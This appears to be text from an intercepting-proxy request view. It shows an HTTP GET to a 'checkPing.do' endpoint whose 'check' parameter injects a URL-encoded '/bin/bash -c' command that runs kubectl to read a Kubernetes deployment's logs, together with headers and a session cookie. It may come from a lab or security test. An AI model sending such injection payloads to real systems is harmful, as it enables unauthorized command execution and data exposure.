 Request
Pretty Raw Hex \n
1 GET /checkPing.do?check=
%2Fbin%2Fbash+-c+%22%2Froot%2Fbin%2Fkubectl+logs+deployment%2Fcloudhat-deployment+--tail%3D
50%22 HTTP/1.1
2 Host: 43.203.87.232
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://43.203.87.232/checkPing.do
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: G_ENABLED_IDPS=google; JSESSIONID=39CAD5E75FEAC6904A3409D7F251736B
10 Connection: keep-alive
11
12
Search 0 highlights
Event log All issues